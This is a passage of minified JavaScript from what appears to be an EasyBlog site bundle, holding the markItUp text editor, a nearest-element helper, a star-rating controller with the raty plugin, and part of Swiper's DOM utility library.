}),this.each(function(){function localize(a,b){return b?a.replace(/("|')~\//g,"$1"+options.root):a.replace(/^~\//,options.root)}function init(){id="",nameSpace="",options.id?id='id="'+options.id+'"':$$.attr("id")&&(id='id="markItUp'+$$.attr("id").substr(0,1).toUpperCase()+$$.attr("id").substr(1)+'"'),options.nameSpace&&(nameSpace='class="'+options.nameSpace+'"'),$$.wrap("<div "+nameSpace+"></div>"),$$.wrap("<div "+id+' class="markItUp"></div>'),$$.wrap('<div class="markItUpContainer"></div>'),$$.addClass("markItUpEditor"),header=$('<div class="markItUpHeader"></div>').insertBefore($$),$(dropMenus(options.markupSet)).appendTo(header),footer=$('<div class="markItUpFooter"></div>').insertAfter($$),$$.wrap('<div class="markItUpExpanding"></div>'),options.resizeHandle===!0&&$.browser.safari!==!0&&(resizeHandle=$('<div class="markItUpResizeHandle"></div>').insertAfter($$).bind("mousedown.markItUp",function(a){var d,e,b=$$.height(),c=a.clientY;
d=function(a){return $$.css("height",Math.max(20,a.clientY+b-c)+"px"),!1},e=function(){return $("html").unbind("mousemove.markItUp",d).unbind("mouseup.markItUp",e),!1},$("html").bind("mousemove.markItUp",d).bind("mouseup.markItUp",e)}),footer.append(resizeHandle)),$$.bind("keydown.markItUp",keyPressed).bind("keyup",keyPressed),$$.bind("insertion.markItUp",function(a,b){b.target!==!1&&get(),textarea===$.markItUp.focused&&markup(b)}),$$.bind("focus.markItUp",function(){$.markItUp.focused=this}),options.previewInElement&&refreshPreview()
}function dropMenus(markupSet){var ul=$("<ul></ul>"),i=0;return $("li:hover > ul",ul).css("display","block"),$.each(markupSet,function(){var button=this,t="",title,li,j;if(title=button.key?(button.name||"")+" [Ctrl+"+button.key+"]":button.name||"",key=button.key?'accesskey="'+button.key+'"':"",button.separator)li=$('<li class="markItUpSeparator">'+(button.separator||"")+"</li>").appendTo(ul);else{for(i++,j=levels.length-1;j>=0;j--)t+=levels[j]+"-";li=$('<li class="markItUpButton markItUpButton'+t+i+" "+(button.className||"")+'"><a href="" '+key+' title="'+title+'">'+(button.name||"")+"</a></li>").bind("contextmenu.markItUp",function(){return!1
}).bind("click.markItUp",function(){return!1}).bind("focusin.markItUp",function(){$$.focus()}).bind("mouseup",function(){return button.call&&eval(button.call)(),setTimeout(function(){markup(button)},1),!1}).bind("mouseenter.markItUp",function(){$("> ul",this).show(),$(document).one("click",function(){$("ul ul",header).hide()})}).bind("mouseleave.markItUp",function(){$("> ul",this).hide()}).appendTo(ul),button.dropMenu&&(levels.push(i),$(li).addClass("markItUpDropMenu").append(dropMenus(button.dropMenu)))}}),levels.pop(),ul
}function magicMarkups(a){return a?(a=a.toString(),a=a.replace(/\(\!\(([\s\S]*?)\)\!\)/g,function(a,b){var c=b.split("|!|");return altKey===!0?void 0!==c[1]?c[1]:c[0]:void 0===c[1]?"":c[0]}),a=a.replace(/\[\!\[([\s\S]*?)\]\!\]/g,function(a,b){var c=b.split(":!:");return abort===!0?!1:(value=prompt(c[0],c[1]?c[1]:""),null===value&&(abort=!0),value)})):""}function prepare(a){return $.isFunction(a)&&(a=a(hash)),magicMarkups(a)}function build(a){var b=prepare(clicked.openWith),c=prepare(clicked.placeHolder),d=prepare(clicked.replaceWith),e=prepare(clicked.closeWith),f=prepare(clicked.openBlockWith),g=prepare(clicked.closeBlockWith),h=clicked.multiline;
if(""!==d)block=b+d+e;else if(""===selection&&""!==c)block=b+c+e;else{a=a||selection;var i=[a],j=[];h===!0&&(i=a.split(/\r?\n/));for(var k=0;k<i.length;k++){line=i[k];var l;(l=line.match(/ *$/))?j.push(b+line.replace(/ *$/g,"")+e+l):j.push(b+line+e)}block=j.join("\n")}return block=f+block+g,{block:block,openWith:b,replaceWith:d,placeHolder:c,closeWith:e}}function markup(a){var b,c,d,e;if(hash=clicked=a,get(),$.extend(hash,{line:"",root:options.root,textarea:textarea,selection:selection||"",caretPosition:caretPosition,ctrlKey:ctrlKey,shiftKey:shiftKey,altKey:altKey}),prepare(options.beforeInsert),prepare(clicked.beforeInsert),(ctrlKey===!0&&shiftKey===!0||a.multiline===!0)&&prepare(clicked.beforeMultiInsert),$.extend(hash,{line:1}),ctrlKey===!0&&shiftKey===!0){for(lines=selection.split(/\r?\n/),c=0,d=lines.length,e=0;d>e;e++)""!==$.trim(lines[e])?($.extend(hash,{line:++c,selection:lines[e]}),lines[e]=build(lines[e]).block):lines[e]="";
string={block:lines.join("\n")},start=caretPosition,b=string.block.length+($.browser.opera?d-1:0)}else ctrlKey===!0?(string=build(selection),start=caretPosition+string.openWith.length,b=string.block.length-string.openWith.length-string.closeWith.length,b-=string.block.match(/ $/)?1:0,b-=fixIeBug(string.block)):shiftKey===!0?(string=build(selection),start=caretPosition,b=string.block.length,b-=fixIeBug(string.block)):(string=build(selection),start=caretPosition+string.block.length,b=0,start-=fixIeBug(string.block));
""===selection&&""===string.replaceWith&&(caretOffset+=fixOperaBug(string.block),start=caretPosition+string.openWith.length,b=string.block.length-string.openWith.length-string.closeWith.length,caretOffset=$$.val().substring(caretPosition,$$.val().length).length,caretOffset-=fixOperaBug($$.val().substring(0,caretPosition))),$.extend(hash,{caretPosition:caretPosition,scrollPosition:scrollPosition}),string.block!==selection&&abort===!1?(insert(string.block),set(start,b)):caretOffset=-1,get(),$.extend(hash,{line:"",selection:selection}),(ctrlKey===!0&&shiftKey===!0||a.multiline===!0)&&prepare(clicked.afterMultiInsert),prepare(clicked.afterInsert),prepare(options.afterInsert),previewWindow&&options.previewAutoRefresh&&refreshPreview(),shiftKey=altKey=ctrlKey=abort=!1
}function fixOperaBug(a){return $.browser.opera?a.length-a.replace(/\n*/g,"").length:0}function fixIeBug(a){return $.browser.msie?a.length-a.replace(/\r*/g,"").length:0}function insert(a){if(document.selection){var b=document.selection.createRange();b.text=a}else textarea.value=textarea.value.substring(0,caretPosition)+a+textarea.value.substring(caretPosition+selection.length,textarea.value.length)}function set(a,b){if(textarea.createTextRange){if($.browser.opera&&$.browser.version>=9.5&&0==b)return!1;range=textarea.createTextRange(),range.collapse(!0),range.moveStart("character",a),range.moveEnd("character",b),range.select()
}else textarea.setSelectionRange&&textarea.setSelectionRange(a,a+b);textarea.scrollTop=scrollPosition,textarea.focus()}function get(){if(textarea.focus(),scrollPosition=textarea.scrollTop,document.selection)if(selection=document.selection.createRange().text,$.browser.msie){var a=document.selection.createRange(),b=a.duplicate();for(b.moveToElementText(textarea),caretPosition=-1;b.inRange(a);)b.moveStart("character"),caretPosition++}else caretPosition=textarea.selectionStart;else caretPosition=textarea.selectionStart,selection=textarea.value.substring(caretPosition,textarea.selectionEnd);
return selection}function preview(){"function"==typeof options.previewHandler?previewWindow=!0:options.previewInElement?previewWindow=$(options.previewInElement):!previewWindow||previewWindow.closed?options.previewInWindow?(previewWindow=window.open("","preview",options.previewInWindow),$(window).unload(function(){previewWindow.close()})):(iFrame=$('<iframe class="markItUpPreviewFrame"></iframe>'),"after"==options.previewPosition?iFrame.insertAfter(footer):iFrame.insertBefore(header),previewWindow=iFrame[iFrame.length-1].contentWindow||frame[iFrame.length-1]):altKey===!0&&(iFrame?iFrame.remove():previewWindow.close(),previewWindow=iFrame=!1),options.previewAutoRefresh||refreshPreview(),options.previewInWindow&&previewWindow.focus()
}function refreshPreview(){renderPreview()}function renderPreview(){if(options.previewHandler&&"function"==typeof options.previewHandler)options.previewHandler($$.val());else if(options.previewParser&&"function"==typeof options.previewParser){var b=options.previewParser($$.val());writeInPreview(localize(b,1))}else""!==options.previewParserPath?$.ajax({type:"POST",dataType:"text",global:!1,url:options.previewParserPath,data:options.previewParserVar+"="+encodeURIComponent($$.val()),success:function(a){writeInPreview(localize(a,1))
}}):template||$.ajax({url:options.previewTemplatePath,dataType:"text",global:!1,success:function(a){writeInPreview(localize(a,1).replace(/<!-- content -->/g,$$.val()))}});return!1}function writeInPreview(a){if(options.previewInElement)$(options.previewInElement).html(a);else if(previewWindow&&previewWindow.document){try{sp=previewWindow.document.documentElement.scrollTop}catch(b){sp=0}previewWindow.document.open(),previewWindow.document.write(a),previewWindow.document.close(),previewWindow.document.documentElement.scrollTop=sp
}}function keyPressed(a){if(shiftKey=a.shiftKey,altKey=a.altKey,ctrlKey=a.altKey&&a.ctrlKey?!1:a.ctrlKey||a.metaKey,"keydown"===a.type){if(ctrlKey===!0&&(li=$('a[accesskey="'+(13==a.keyCode?"\\n":String.fromCharCode(a.keyCode))+'"]',header).parent("li"),0!==li.length))return ctrlKey=!1,setTimeout(function(){li.triggerHandler("mouseup")},1),!1;if(13===a.keyCode||10===a.keyCode)return ctrlKey===!0?(ctrlKey=!1,markup(options.onCtrlEnter),options.onCtrlEnter.keepDefault):shiftKey===!0?(shiftKey=!1,markup(options.onShiftEnter),options.onShiftEnter.keepDefault):(markup(options.onEnter),options.onEnter.keepDefault);
if(9===a.keyCode)return 1==shiftKey||1==ctrlKey||1==altKey?!1:-1!==caretOffset?(get(),caretOffset=$$.val().length-caretOffset,set(caretOffset,0),caretOffset=-1,!1):(markup(options.onTab),options.onTab.keepDefault)}}function remove(){$$.unbind(".markItUp").removeClass("markItUpEditor"),$$.parents("div.markItUp").parent("div").replaceWith($$),$$.data("markItUp",null)}var $$,textarea,levels,scrollPosition,caretPosition,caretOffset,clicked,hash,header,footer,previewWindow,template,iFrame,abort;if($$=$(this),textarea=this,levels=[],abort=!1,scrollPosition=caretPosition=0,caretOffset=-1,options.previewParserPath=localize(options.previewParserPath),options.previewTemplatePath=localize(options.previewTemplatePath),method)switch(method){case"remove":remove();
break;case"insert":markup(params);break;default:$.error("Method "+method+" does not exist on jQuery.markItUp")}else init()})},$.fn.markItUpRemove=function(){return this.each(function(){$(this).markItUp("remove")})};var sets;"object"==typeof $.markItUp&&(sets=$.markItUp.sets),$.markItUp=function(a){var b={target:!1};return $.extend(b,a),b.target?$(b.target).each(function(){$(this).focus(),$(this).trigger("insertion",[b])}):($("textarea").trigger("insertion",[b]),void 0)},$.markItUp.sets={},sets&&$.extend($.markItUp.sets,sets)
}($),module.resolve()}),EasyBlog.module("site/vendors/nearest",function(a){var b={left:[-1,0],up:[0,-1],right:[1,0],down:[0,1]};a.distance=function(a,c,d){function e(a,b){return Math.floor(Math.sqrt(a*a+b*b))}d=b[d];var x,y,z,f=a.offset(),g=a.outerWidth(),h=a.outerHeight(),i=f.left,j=f.top,k=i+g,l=j+h,m=i+g/2,n=j+h/2,o=c.offset(),p=c.outerWidth(),q=c.outerHeight(),r=o.left,s=o.top,t=r+p,u=s+q,v=r+p/2,w=s+q/2;return 0==d[1]?(d[0]<0?(i>=t&&(y=i-t),i>=v&&(y=void 0!=y?Math.min(y,i-v):i-v),i>=t&&(y=void 0!=y?Math.min(y,i-t):i-t)):(r>=k&&(y=r-k),v>=k&&(y=void 0!=y?Math.min(y,v-k):v-k),r>i&&(y=void 0!=y?Math.min(y,r-i):r-i)),z=2*Math.min(Math.abs(n-s),Math.abs(n-w),Math.abs(n-u))):0==d[0]&&(d[1]<0?(j>=u&&(z=j-u),j>=w&&(z=void 0!=z?Math.min(z,j-w):j-w),j>=u&&(z=void 0!=z?Math.min(z,j-u):j-u)):(s>=l&&(z=s-l),w>=l&&(z=void 0!=z?Math.min(z,w-l):w-l),s>j&&(z=void 0!=z?Math.min(z,s-j):s-j)),y=2*Math.min(Math.abs(m-r),Math.abs(m-v),Math.abs(m-t))),x=void 0==y||void 0==z?-1:e(y,z)
},a.fn.nearest=function(b,c){for(var e,g,d=this,f=a(),h=null,i=-1,j=b.length;++i<j;)e=a(b[i]),d[0]!=e[0]&&(g=a.distance(d,e,c),g>=0&&(null===h||h>g)&&(h=g,f=e));return f},this.resolve()}),EasyBlog.module("site/vendors/ratings",function(){var b=this;EasyBlog.require().script("site/vendors/raty").done(function(){EasyBlog.Controller("Ratings",{defaultOptions:{"{container}":"[data-rating-form-element]","{ratingValue}":"[data-rating-value]","{ratingText}":"[data-rating-text]","{showRating}":"[data-rating-voters]","{totalRating}":"[data-rating-total]","{starContainer}":".star-location"}},function(a,b){return{init:function(){b.type=a.element.data("type"),b.uid=a.element.data("id"),b.locked=a.element.data("locked"),b.score=a.element.data("score"),b.rtl=a.element.data("rtl");
var c={half:!0,halfShow:!0,readOnly:b.locked,click:a.vote,score:b.score,rtl:b.rtl,hints:[]};b.raty=a.container().raty(c)},vote:function(c){c=2*c,EasyBlog.ajax("site/views/ratings/vote",{value:c,type:b.type,id:b.uid}).done(function(b,c,d){a.container().raty("set",{score:d/2,readOnly:!0}),a.element.addClass("voted"),a.ratingText().html(c),a.totalRating().text(b)})},"{showRating} click":function(){var c=parseInt(a.totalRating().text(),10);0>=c||EasyBlog.dialog({content:EasyBlog.ajax("site/views/ratings/voters",{uid:b.uid,type:b.type})})
}}}),b.resolve()})}),EasyBlog.module("site/vendors/raty",function(a){var b=this,c=a;!function(a){var b={init:function(c){return this.each(function(){b.destroy.call(this),this.opt=a.extend(!0,{},a.fn.raty.defaults,c);var d=a(this),e=["number","readOnly","score","scoreName"];b._callback.call(this,e),this.opt.precision&&b._adjustPrecision.call(this),this.opt.number=b._between(this.opt.number,0,this.opt.numberMax),this.stars=b._createStars.call(this),this.score=b._createScore.call(this),b._apply.call(this,this.opt.score),this.opt.cancel&&(this.cancel=b._createCancel.call(this)),this.opt.width&&d.css("width",this.opt.width),this.opt.readOnly?b._lock.call(this):(d.css("cursor","pointer"),b._binds.call(this)),b._target.call(this,this.opt.score),d.data({settings:this.opt,raty:!0})
})},_adjustPrecision:function(){this.opt.targetType="score",this.opt.half=!0},_apply:function(a){"undefined"!=typeof a&&a>=0&&(a=b._between(a,0,this.opt.number),this.score.val(a)),b._fill.call(this,a),a&&b._roundStars.call(this,a)},_between:function(a,b,c){return Math.min(Math.max(parseFloat(a),b),c)},_binds:function(){this.cancel&&b._bindCancel.call(this),b._bindClick.call(this),b._bindOut.call(this),b._bindOver.call(this)},_bindCancel:function(){b._bindClickCancel.call(this),b._bindOutCancel.call(this),b._bindOverCancel.call(this)
},_bindClick:function(){var b=this,c=a(b);b.stars.on("click.raty",function(d){b.score.val(b.opt.half||b.opt.precision?c.data("score"):a(this).data("score")),b.opt.click&&b.opt.click.call(b,parseFloat(b.score.val()),d)})},_bindClickCancel:function(){var a=this;a.cancel.on("click.raty",function(b){a.score.removeAttr("value"),a.opt.click&&a.opt.click.call(a,null,b)})},_bindOut:function(){var c=this;a(this).on("mouseleave.raty",function(a){var d=parseFloat(c.score.val())||void 0;b._apply.call(c,d),b._target.call(c,d,a),c.opt.mouseout&&c.opt.mouseout.call(c,d,a)
})},_bindOutCancel:function(){var b=this;b.cancel.on("mouseleave.raty",function(c){a(this).attr("class",b.opt.cancelOff),b.opt.mouseout&&b.opt.mouseout.call(b,b.score.val()||null,c)})},_bindOverCancel:function(){var c=this;c.cancel.on("mouseover.raty",function(d){a(this).attr("class",c.opt.cancelOn),c.stars.attr("class",c.opt.starOff),b._target.call(c,null,d),c.opt.mouseover&&c.opt.mouseover.call(c,null)})},_bindOver:function(){var c=this,d=a(c),e=c.opt.half?"mousemove.raty":"mouseover.raty";c.stars.on(e,function(e){var f=parseInt(a(this).data("score"),10);
if(c.opt.half){var g=parseFloat((e.pageX-a(this).offset().left)/(c.opt.size?c.opt.size:parseInt(d.css("font-size")))),h=g>.5?1:.5;if(c.opt.rtl)var h=g>.5?.5:1;f=f-1+h,b._fill.call(c,f),c.opt.precision&&(f=f-h+g),b._roundStars.call(c,f),d.data("score",f)}else b._fill.call(c,f);b._target.call(c,f,e),c.opt.mouseover&&c.opt.mouseover.call(c,f,e)})},_callback:function(a){for(var b in a)"function"==typeof this.opt[a[b]]&&(this.opt[a[b]]=this.opt[a[b]].call(this))},_createCancel:function(){var b=a(this),c=this.opt.cancelOff,d=a("<i />",{"class":c,title:this.opt.cancelHint});
return"left"==this.opt.cancelPlace?b.prepend("&#160;").prepend(d):b.append("&#160;").append(d),d},_createScore:function(){return a("<input />",{type:"hidden",name:this.opt.scoreName}).appendTo(this)},_createStars:function(){for(var c=a(this),d=1;d<=this.opt.number;d++){var f=(b._getHint.call(this,d),this.opt.score&&this.opt.score>=d?"starOn":"starOff");f=this.opt[f],a("<i />",{"class":f,"data-score":d}).appendTo(this),this.opt.space&&c.append(d<this.opt.number?"&#160;":"")}return c.children("i")},_error:function(b){a(this).html(b),a.error(b)
},_fill:function(a){for(var b=this,c=0,d=1;d<=b.stars.length;d++){var e=b.stars.eq(d-1),f=b.opt.single?d==a:a>=d;if(b.opt.iconRange&&b.opt.iconRange.length>c){var g=b.opt.iconRange[c],h=g.on||b.opt.starOn,i=g.off||b.opt.starOff,j=f?h:i;d<=g.range&&e.attr("class",j),d==g.range&&c++}else{var j=f?"starOn":"starOff";e.attr("class",this.opt[j])}}},_getHint:function(a){var b=this.opt.hints[a-1];return""===b?"":b||a},_lock:function(){{var c=parseInt(this.score.val(),10);c?b._getHint.call(this,c):this.opt.noRatedMsg
}a(this).data("readonly",!0).css("cursor",""),this.score.attr("readonly","readonly"),this.cancel&&this.cancel.hide()},_roundStars:function(a){var b=(a-Math.floor(a)).toFixed(2);if(b>this.opt.round.down){var c="starOn";this.opt.halfShow&&b<this.opt.round.up?c="starHalf":b<this.opt.round.full&&(c="starOff"),this.stars.eq(Math.ceil(a)-1).attr("class",this.opt[c])}},_target:function(c,d){if(this.opt.target){var e=a(this.opt.target);0===e.length&&b._error.call(this,"Target selector invalid or missing!"),this.opt.targetFormat.indexOf("{score}")<0&&b._error.call(this,'Template "{score}" missing!');
var f=d&&"mouseover"==d.type;void 0===c?c=this.opt.targetText:null===c?c=f?this.opt.cancelHint:this.opt.targetText:("hint"==this.opt.targetType?c=b._getHint.call(this,Math.ceil(c)):this.opt.precision&&(c=parseFloat(c).toFixed(1)),f||this.opt.targetKeep||(c=this.opt.targetText)),c&&(c=this.opt.targetFormat.toString().replace("{score}",c)),e.is(":input")?e.val(c):e.html(c)}},_unlock:function(){a(this).data("readonly",!1).css("cursor","pointer").removeAttr("title"),this.score.removeAttr("readonly","readonly"),this.cancel&&this.cancel.css("display","")
},cancel:function(c){return this.each(function(){a(this).data("readonly")!==!0&&(b[c?"click":"score"].call(this,null),this.score.removeAttr("value"))})},click:function(c){return a(this).each(function(){a(this).data("readonly")!==!0&&(b._apply.call(this,c),this.opt.click||b._error.call(this,'You must add the "click: function(score, evt) { }" callback.'),this.opt.click.call(this,c,a.Event("click")),b._target.call(this,c))})},destroy:function(){return a(this).each(function(){var b=a(this),c=b.data("raw");c?b.off(".raty").empty().css({cursor:c.style.cursor,width:c.style.width}).removeData("readonly"):b.data("raw",b.clone()[0])
})},getScore:function(){var c,b=[];return a(this).each(function(){c=this.score.val(),b.push(c?parseFloat(c):void 0)}),b.length>1?b:b[0]},readOnly:function(c){return this.each(function(){var d=a(this);d.data("readonly")!==c&&(c?(d.off(".raty").children("i").off(".raty"),b._lock.call(this)):(b._binds.call(this),b._unlock.call(this)),d.data("readonly",c))})},reload:function(){return b.set.call(this,{})},score:function(){return arguments.length?b.setScore.apply(this,arguments):b.getScore.call(this)},set:function(b){return this.each(function(){var c=a(this),d=c.data("settings"),e=a.extend({},d,b);
c.raty(e)})},setScore:function(c){return a(this).each(function(){a(this).data("readonly")!==!0&&(b._apply.call(this,c),b._target.call(this,c))})}};a.fn.raty=function(c){return b[c]?b[c].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof c&&c?(a.error("Method "+c+" does not exist!"),void 0):b.init.apply(this,arguments)},a.fn.raty.defaults={cancel:!1,cancelHint:"Cancel this rating!",cancelOff:"fa fa-fw fa-minus-square",cancelOn:"fa fa-fw fa-check-square",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:"Not rated yet!",number:5,numberMax:20,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,size:null,space:!0,starHalf:"fa fa-star-half-o",starOff:"fa fa-star-o",starOn:"fa fa-star",target:void 0,targetFormat:"{score}",targetKeep:!1,targetText:"",targetType:"hint",width:!1,rtl:!1}
}(c),b.resolve()}),EasyBlog.module("site/vendors/swiper",function(){var b=this;!function(a,c){window.Swiper=c(),b.resolve()}(this,function(){"use strict";function d(d,e){var f=[],g=0;if(d&&!e&&d instanceof c)return d;if(d)if("string"==typeof d){var h,i,j=d.trim();if(j.indexOf("<")>=0&&j.indexOf(">")>=0){var k="div";for(0===j.indexOf("<li")&&(k="ul"),0===j.indexOf("<tr")&&(k="tbody"),(0===j.indexOf("<td")||0===j.indexOf("<th"))&&(k="tr"),0===j.indexOf("<tbody")&&(k="table"),0===j.indexOf("<option")&&(k="select"),i=a.createElement(k),i.innerHTML=j,g=0;g<i.childNodes.length;g+=1)f.push(i.childNodes[g])
}else for(h=e||"#"!==d[0]||d.match(/[ .<>:~]/)?(e||a).querySelectorAll(d.trim()):[a.getElementById(d.trim().split("#")[1])],g=0;g<h.length;g+=1)h[g]&&f.push(h[g])}else if(d.nodeType||d===b||d===a)f.push(d);else if(d.length>0&&d[0].nodeType)for(g=0;g<d.length;g+=1)f.push(d[g]);return new c(f)}function e(a){for(var b=[],c=0;c<a.length;c+=1)-1===b.indexOf(a[c])&&b.push(a[c]);return b}function f(a){if("undefined"==typeof a)return this;for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.add(b[c]);
return this}function g(a){for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.remove(b[c]);return this}function h(a){return this[0]?this[0].classList.contains(a):!1}function i(a){for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.toggle(b[c]);return this}function j(a,b){var c=arguments;if(1===arguments.length&&"string"==typeof a)return this[0]?this[0].getAttribute(a):void 0;
for(var d=0;d<this.length;d+=1)if(2===c.length)this[d].setAttribute(a,b);else for(var e in a)this[d][e]=a[e],this[d].setAttribute(e,a[e]);return this}function k(a){for(var b=0;b<this.length;b+=1)this[b].removeAttribute(a);return this}function l(a,b){var c;if("undefined"==typeof b){if(c=this[0]){if(c.dom7ElementDataStorage&&a in c.dom7ElementDataStorage)return c.dom7ElementDataStorage[a];var d=c.getAttribute("data-"+a);return d?d:void 0}return void 0}for(var e=0;e<this.length;e+=1)c=this[e],c.dom7ElementDataStorage||(c.dom7ElementDataStorage={}),c.dom7ElementDataStorage[a]=b;
return this}function m(a){for(var b=0;b<this.length;b+=1){var c=this[b].style;c.webkitTransform=a,c.transform=a}return this}function n(a){"string"!=typeof a&&(a+="ms");for(var b=0;b<this.length;b+=1){var c=this[b].style;c.webkitTransitionDuration=a,c.transitionDuration=a}return this}function o(){function i(a){var b=a.target;if(b){var c=a.target.dom7EventData||[];if(c.indexOf(a)<0&&c.unshift(a),d(b).is(f))g.apply(b,c);else for(var e=d(b).parents(),h=0;h<e.length;h+=1)d(e[h]).is(f)&&g.apply(e[h],c)}}function j(a){var b=a&&a.target?a.target.dom7EventData||[]:[];
b.indexOf(a)<0&&b.unshift(a),g.apply(this,b)}for(var a,b=[],c=arguments.length;c--;)b[c]=arguments[c];var e=b[0],f=b[1],g=b[2],h=b[3];"function"==typeof b[1]&&(a=b,e=a[0],g=a[1],h=a[2],f=void 0),h||(h=!1);for(var l,k=e.split(" "),m=0;m<this.length;m+=1){var n=this[m];if(f)for(l=0;l<k.length;l+=1){var p=k[l];n.dom7LiveListeners||(n.dom7LiveListeners={}),n.dom7LiveListeners[p]||(n.dom7LiveListeners[p]=[]),n.dom7LiveListeners[p].push({listener:g,proxyListener:i}),n.addEventListener(p,i,h)}else for(l=0;l<k.length;l+=1){var o=k[l];
n.dom7Listeners||(n.dom7Listeners={}),n.dom7Listeners[o]||(n.dom7Listeners[o]=[]),n.dom7Listeners[o].push({listener:g,proxyListener:j}),n.addEventListener(o,j,h)}}return this}function p(){for(var a,b=[],c=arguments.length;c--;)b[c]=arguments[c];var d=b[0],e=b[1],f=b[2],g=b[3];"function"==typeof b[1]&&(a=b,d=a[0],f=a[1],g=a[2],e=void 0),g||(g=!1);for(var h=d.split(" "),i=0;i<h.length;i+=1)for(var j=h[i],k=0;k<this.length;k+=1){var l=this[k],m=void 0;if(!e&&l.dom7Listeners?m=l.dom7Listeners[j]:e&&l.dom7LiveListeners&&(m=l.dom7LiveListeners[j]),m&&m.length)for(var n=m.length-1;n>=0;n-=1){var o=m[n];
f&&o.listener===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f||(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1))}}return this}function q(){for(var c=[],d=arguments.length;d--;)c[d]=arguments[d];for(var e=c[0].split(" "),f=c[1],g=0;g<e.length;g+=1)for(var h=e[g],i=0;i<this.length;i+=1){var j=this[i],k=void 0;try{k=new b.CustomEvent(h,{detail:f,bubbles:!0,cancelable:!0})
}catch(l){k=a.createEvent("Event"),k.initEvent(h,!0,!0),k.detail=f}j.dom7EventData=c.filter(function(a,b){return b>0}),j.dispatchEvent(k),j.dom7EventData=[],delete j.dom7EventData}return this}function r(a){function e(f){if(f.target===this)for(a.call(this,f),d=0;d<b.length;d+=1)c.off(b[d],e)}var d,b=["webkitTransitionEnd","transitionend"],c=this;if(a)for(d=0;d<b.length;d+=1)c.on(b[d],e);return this}function s(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetWidth+parseFloat(b.getPropertyValue("margin-right"))+parseFloat(b.getPropertyValue("margin-left"))
}return this[0].offsetWidth}return null}function t(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetHeight+parseFloat(b.getPropertyValue("margin-top"))+parseFloat(b.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function u(){if(this.length>0){var c=this[0],d=c.getBoundingClientRect(),e=a.body,f=c.clientTop||e.clientTop||0,g=c.clientLeft||e.clientLeft||0,h=c===b?b.scrollY:c.scrollTop,i=c===b?b.scrollX:c.scrollLeft;return{top:d.top+h-f,left:d.left+i-g}}return null
}function v(){return this[0]?b.getComputedStyle(this[0],null):{}}function w(a,c){var d;if(1===arguments.length){if("string"!=typeof a){for(d=0;d<this.length;d+=1)for(var e in a)this[d].style[e]=a[e];return this}if(this[0])return b.getComputedStyle(this[0],null).getPropertyValue(a)}if(2===arguments.length&&"string"==typeof a){for(d=0;d<this.length;d+=1)this[d].style[a]=c;return this}return this}function x(a){if(!a)return this;for(var b=0;b<this.length;b+=1)if(a.call(this[b],b,this[b])===!1)return this;return this
}function y(a){if("undefined"==typeof a)return this[0]?this[0].innerHTML:void 0;for(var b=0;b<this.length;b+=1)this[b].innerHTML=a;return this}function z(a){if("undefined"==typeof a)return this[0]?this[0].textContent.trim():null;for(var b=0;b<this.length;b+=1)this[b].textContent=a;return this}function A(e){var g,h,f=this[0];if(!f||"undefined"==typeof e)return!1;if("string"==typeof e){if(f.matches)return f.matches(e);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(e);if(f.msMatchesSelector)return f.msMatchesSelector(e);
for(g=d(e),h=0;h<g.length;h+=1)if(g[h]===f)return!0;return!1}if(e===a)return f===a;if(e===b)return f===b;if(e.nodeType||e instanceof c){for(g=e.nodeType?[e]:e,h=0;h<g.length;h+=1)if(g[h]===f)return!0;return!1}return!1}function B(){var b,a=this[0];if(a){for(b=0;null!==(a=a.previousSibling);)1===a.nodeType&&(b+=1);return b}return void 0}function C(a){if("undefined"==typeof a)return this;var d,b=this.length;return a>b-1?new c([]):0>a?(d=b+a,0>d?new c([]):new c([this[d]])):new c([this[a]])}function D(){for(var b=[],d=arguments.length;d--;)b[d]=arguments[d];
for(var e,f=0;f<b.length;f+=1){e=b[f];for(var g=0;g<this.length;g+=1)if("string"==typeof e){var h=a.createElement("div");for(h.innerHTML=e;h.firstChild;)this[g].appendChild(h.firstChild)}else if(e instanceof c)for(var i=0;i<e.length;i+=1)this[g].appendChild(e[i]);else this[g].appendChild(e)}return this}function E(b){var d,e;for(d=0;d<this.length;d+=1)if("string"==typeof b){var f=a.createElement("div");for(f.innerHTML=b,e=f.childNodes.length-1;e>=0;e-=1)this[d].insertBefore(f.childNodes[e],this[d].childNodes[0])
}else if(b instanceof c)for(e=0;e<b.length;e+=1)this[d].insertBefore(b[e],this[d].childNodes[0]);else this[d].insertBefore(b,this[d].childNodes[0]);return this}function F(a){return this.length>0?a?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(a)?new c([this[0].nextElementSibling]):new c([]):this[0].nextElementSibling?new c([this[0].nextElementSibling]):new c([]):new c([])}function G(a){var b=[],e=this[0];if(!e)return new c([]);for(;e.nextElementSibling;){var f=e.nextElementSibling;a?d(f).is(a)&&b.push(f):b.push(f),e=f
}return new c(b)}function H(a){if(this.length>0){var b=this[0];return a?b.previousElementSibling&&d(b.previousElementSibling).is(a)?new c([b.previousElementSibling]):new c([]):b.previousElementSibling?new c([b.previousElementSibling]):new c([])}return new c([])}function I(a){var b=[],e=this[0];if(!e)return new c([]);for(;e.previousElementSibling;){var f=e.previousElementSibling;a?d(f).is(a)&&b.push(f):b.push(f),e=f}return new c(b)}function J(a){for(var b=[],c=0;c<this.length;c+=1)null!==this[c].parentNode&&(a?d(this[c].parentNode).is(a)&&b.push(this[c].parentNode):b.push(this[c].parentNode));
